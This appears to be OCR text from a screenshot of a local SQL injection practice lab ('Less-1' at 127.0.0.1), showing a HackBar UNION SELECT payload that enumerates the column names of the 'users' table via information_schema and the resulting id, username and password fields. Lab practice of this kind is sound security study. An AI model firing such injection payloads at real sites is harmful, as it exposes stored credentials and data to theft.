 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
DevTools - 127.0.0.1:88/Less-1/?id=-1%27%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%2...
元素 控制台 源代码 网络 性能 应用程序 HackBar 29
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
URL
http://127.0.0.1:88/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' and
table_schema='security' --+